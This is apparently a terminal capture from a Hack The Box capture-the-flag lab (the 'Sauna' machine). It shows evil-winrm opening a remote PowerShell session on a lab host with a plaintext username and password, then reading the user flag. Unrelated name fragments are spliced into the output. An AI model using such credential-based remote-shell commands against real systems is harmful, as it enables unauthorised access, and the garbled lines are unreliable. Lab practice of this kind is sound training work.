 ┌──(root㉿kali)-[/home/kali/Hackthebox/Sauna]
└─# evil-winrm -i 10.10.10.175 -u Fsmith -p Thestrokes23
Evil-WinRM shell v3.7
Steven Kerb 史蒂
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
文·科布
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt